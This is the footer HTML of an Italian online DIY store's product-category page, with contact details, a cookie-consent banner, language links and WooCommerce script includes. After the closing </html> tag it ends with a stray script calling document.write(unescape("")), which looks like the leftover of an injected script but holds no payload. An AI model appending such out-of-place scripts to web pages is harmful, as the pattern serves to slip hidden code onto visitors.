			<footer class="prefooter">
			<div class="container">
									<div id="text-21" class="sidebar-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //sidebar-widget -->							</div>
		</footer>
	
</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
					<footer class="footer text-color-light">
				<div class="container">
											<div class="row">
							<div class="footer-widgets col-md-3 col-sm-6"><div id="text-22" class="footer-widget widget_text">			<div class="textwidget"><p><img class="aligncenter size-full wp-image-6548" src="https://bricodistribution.it/wp-content/uploads/2016/07/logo-b-brico-1.png" alt="" width="154" height="82" /></p>
</div>
		</div><!-- //footer-widget --></div><div class="footer-widgets col-md-3 col-sm-6"><div id="text_icl-2" class="footer-widget widget_text_icl">		<div class="textwidget">BRICODISTRIBUTION Sas <br>
Via Trieste, 120/B
<br>
Sinalunga 53048 SI<br>
ITALY</div>
		</div><!-- //footer-widget --></div><div class="footer-widgets col-md-3 col-sm-6"></div><div class="footer-widgets col-md-3 col-sm-6"></div>						</div>
									</div>
			</footer>
			
			<div class="footer-bottom text-color-light">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 footer-copyrights">
													<div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">© 2020 - BRICODISTRIBUTION Sas P.IVA 01399960523 | Powered by <a href="https://playpixel.it" target="_blank"><strong>PlayPixel</strong></a> </div>
		</div><!-- //copyrights-widget -->	
											</div>
					<div class="col-sm-6 footer-copyrights-right">
																								</div>
				</div>
			</div>
		</div>
	</div>

</div> <!-- template-content -->

			<div id="back-top" class="back-top  bounceOut">
				<a href="#top">
					<span></span>
				</a>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe.
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides.
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
        </div> <!-- template-container -->


<div id="cookie-law-info-bar"><span>Questo sito utilizza I cookie per una miglior esperienza d'uso. <a data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; margin:5px; ">Accetta</a> <a href="http://bricodistribution.it/cookie-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link" style="display:inline-block; margin:5px; " >Leggi di più</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostra confine" data-readless-text="Mostra meno"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                        Privacy Overview                    </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p>This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</p>
                    </div>
                </div>

            </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                            Necessari 
                        </a>
                    
                    <span class="cli-necessary-caption">Sempre abilitato</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                            Non necessario 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked />
                        <label for="checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabile">Non necessario</label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#f1ac2b","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#bfbfbf","button_2_button_hover":"#999999","button_2_link_colour":"#ffffff","button_2_as_button":true,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":true,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"name":"Home","@id":"https:\/\/bricodistribution.it"}},{"@type":"ListItem","position":"2","item":{"name":"Sistemazione","@id":"https:\/\/bricodistribution.it\/categoria-prodotto\/sistemazione\/"}},{"@type":"ListItem","position":"3","item":{"name":"Armadi in resina"}}]},{"@context":"https:\/\/schema.org\/","@graph":[{"@type":"Product","@id":"https:\/\/bricodistribution.it\/prodotto\/7810\/","name":"7810","url":"https:\/\/bricodistribution.it\/prodotto\/7810\/"},{"@type":"Product","@id":"https:\/\/bricodistribution.it\/prodotto\/7811\/","name":"7811","url":"https:\/\/bricodistribution.it\/prodotto\/7811\/"},{"@type":"Product","@id":"https:\/\/bricodistribution.it\/prodotto\/7813\/","name":"7813","url":"https:\/\/bricodistribution.it\/prodotto\/7813\/"},{"@type":"Product","@id":"https:\/\/bricodistribution.it\/prodotto\/7815\/","name":"7815","url":"https:\/\/bricodistribution.it\/prodotto\/7815\/"},{"@type":"Product","@id":"https:\/\/bricodistribution.it\/prodotto\/7816\/","name":"7816","url":"https:\/\/bricodistribution.it\/prodotto\/7816\/"}]}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://bricodistribution.it/categoria-prodotto/sistemazione/armadi-in-resina/" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano"></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://bricodistribution.it/product-category-eng/storage/resin-cabinet/?lang=en" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-item-legacy-list-horizontal">
				<a href="https://bricodistribution.it/categorie-produit/rangement/armoire-en-resine/?lang=fr" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français"></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://bricodistribution.it/produkt-kategorie/aufbewahrung/kunststoffschranke/?lang=de" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch"></a>
			</li></ul>
</div><link rel='stylesheet' id='font-awesome-css'  href='https://bricodistribution.it/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.7' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/bricodistribution.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Per favore dimostra che non sei un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7db22bfa4f810e060414c741c4e53aab","fragment_name":"wc_fragments_7db22bfa4f810e060414c741c4e53aab"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=4.6.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/themes/xstore/js/plugins.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var etConfig = {"ajaxurl":"https:\/\/bricodistribution.it\/wp-admin\/admin-ajax.php","noresults":"No results were found!","successfullyAdded":"Product added.","checkCart":"Please check your <a href='https:\/\/bricodistribution.it\/carrello\/'>cart.<\/a>","catsAccordion":"1","contBtn":"Continue shopping","checkBtn":"Checkout","menuBack":"Back","woocommerce":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/themes/xstore/js/etheme.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
</body>

</html>
<script type="text/javascript">document.write(unescape(""))</script>